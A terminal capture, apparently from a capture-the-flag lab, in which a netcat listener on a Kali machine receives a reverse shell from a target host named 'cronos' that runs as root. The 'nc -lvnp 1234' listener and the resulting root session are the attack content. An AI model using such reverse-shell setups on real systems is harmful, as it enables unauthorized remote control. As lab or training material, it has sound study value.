 zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~/Downloads/openvpn]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.31] from (UNKNOWN) [10.10.10.13] 60444
Linux cronos 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UT
C 2017 x86_64 x86_64 x86_64 GNU/Linux
 23:07:01 up 14:21,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
#